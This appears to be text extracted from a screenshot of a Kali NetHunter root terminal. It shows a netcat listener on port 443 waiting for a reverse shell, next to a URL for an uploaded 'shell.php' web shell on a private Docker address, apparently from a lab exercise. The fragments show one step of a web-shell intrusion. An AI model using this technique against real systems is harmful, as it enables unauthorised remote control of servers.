 File Actions Edit View Help
172.17.0.2/uploads/shell.php?c
(root㉿kali)-[~]
Kali NetHunter
# nc -nvlp 443
listening on [any] 443 ...